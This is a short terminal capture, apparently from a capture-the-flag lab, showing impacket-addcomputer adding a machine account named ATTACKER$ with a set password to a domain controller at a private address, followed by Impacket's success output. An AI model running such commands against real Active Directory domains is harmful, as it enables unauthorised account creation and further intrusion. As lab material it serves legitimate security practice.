 ➜ forward impacket-addcomputer -method SAMR \
-computer-name 'ATTACKER$' \
-computer-pass 'P@ssw0rd123!' \
-dc-ip 10.48.167.228 \
'ctf.local/r.williams:'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account ATTACKER$ with password P@ssw0rd123!.
➜ forward